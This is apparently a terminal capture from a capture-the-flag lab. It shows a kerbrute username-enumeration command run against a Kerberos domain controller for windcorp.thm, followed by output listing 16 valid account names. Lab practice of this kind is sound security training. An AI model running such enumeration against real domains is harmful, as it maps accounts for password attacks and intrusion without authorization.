 root@ip-10-10-255-92:~/ra# ./kerbrute  userenum --dc 10.10.162.211 -d windcorp.thm user.txt
kerbrute
ersion: v1.0.1 (385cb2b) - 10/21/23 - Ronnie Flathers @ropnop
2023/10/21 06:50:48 >  Using KDC(s):
2023/10/21 06:50:48 >   10.10.162.211:88
2023/10/21 06:50:48 >  [+] VALID USERNAME:       buse@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       Emile@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       organicfish718@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       sadswan869@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       goldencat416@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       whiteleopard529@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       brownostrich284@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       happymeercat399@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       lilyle@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       angrybird253@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       tinygoose102@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       Edward@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       Edeltraut@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       orangegorilla428@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       Emilieje@windcorp.thm
2023/10/21 06:50:48 >  [+] VALID USERNAME:       kirkug@windcorp.thm
2023/10/21 06:50:48 >  Done! Tested 18 usernames (16 valid) in 0.033 seconds
root@ip-10-10-255-92:~/ra#